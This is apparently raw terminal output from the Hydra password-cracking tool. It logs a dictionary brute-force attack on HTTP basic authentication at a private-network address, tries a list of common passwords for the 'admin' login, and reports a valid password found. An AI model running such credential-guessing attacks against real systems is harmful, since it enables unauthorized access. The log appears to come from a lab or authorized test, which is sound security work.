 [ATTEMPT] target 192.168.37.128 - login "admin" - pass "qwerty" - 5 of 10000 [child 4] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "12345" - 6 of 10000 [child 5] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "dragon" - 7 of 10000 [child 6] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "pussy" - 8 of 10000 [child 7] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "baseball" - 9 of 10000 [child 8] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "football" - 10 of 10000 [child 9] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "letmein" - 11 of 10000 [child 10] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "monkey" - 12 of 10000 [child 11] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "696969" - 13 of 10000 [child 12] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "abc123" - 14 of 10000 [child 13] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "mustang" - 15 of 10000 [child 14] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "michael" - 16 of 10000 [child 15] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "shadow" - 17 of 10000 [child 8] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "master" - 18 of 10000 [child 0] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "jennifer" - 19 of 10000 [child 1] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "111111" - 20 of 10000 [child 2] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "2000" - 21 of 10000 [child 3] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "jordan" - 22 of 10000 [child 4] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "superman" - 23 of 10000 [child 5] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "harley" - 24 of 10000 [child 6] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "1234567" - 25 of 10000 [child 7] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "fuckme" - 26 of 10000 [child 9] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "hunter" - 27 of 10000 [child 10] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "fuckyou" - 28 of 10000 [child 11] (0/0)
[ATTEMPT] target 192.168.37.128 - login "admin" - pass "trustno1" - 29 of 10000 [child 12] (0/0)
[8888][http-head] host: 192.168.37.128   login: admin   password: abc123
[STATUS] attack finished for 192.168.37.128 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-15 23:58:46